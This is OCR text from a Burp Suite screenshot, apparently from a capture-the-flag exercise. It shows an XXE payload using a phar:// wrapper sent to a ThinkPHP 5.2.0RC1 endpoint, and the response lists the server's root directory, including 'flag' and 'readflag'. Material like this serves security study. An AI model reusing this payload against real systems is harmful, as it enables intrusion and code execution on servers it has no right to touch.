 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://118.190.135.20 ?
Request
Raw Params Headers Hex XML
POST /postXML HTTP/1.1
Host: 118.190.135.20
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 242
Origin: http://118.190.135.20
Connection: keep-alive
Referer: http://118.190.135.20/ticket
Cookie: PHPSESSID=6sotadjpfffh9mcdu990v7pd1b
<?xml version="1.0"?>
<!DOCTYPE doc[
<!ENTITY xxe SYSTEM
"phar:///tmp/uploads/21232f297a57a5a743894a0e4a801fc3/20191110/8a940a5d191
ea0ac6d3f8d0f59b6c83f.xml">
]>
<user><username>&xxe;</username><password>password</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<a title="官方网站"
href="http://www.thinkphp.cn">ThinkPHP</a>
<span>V5.2.0RC1</span>
<span>{ Ten Years of Moulding a Sword - A High
Performance Framework for API Development }</span>
</div>
</body>
</html>
bin
boot
dev
etc
flag
hints.txt
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
? < + > Type a search term 0 matches
Ready 7,071 bytes | 1,117 millis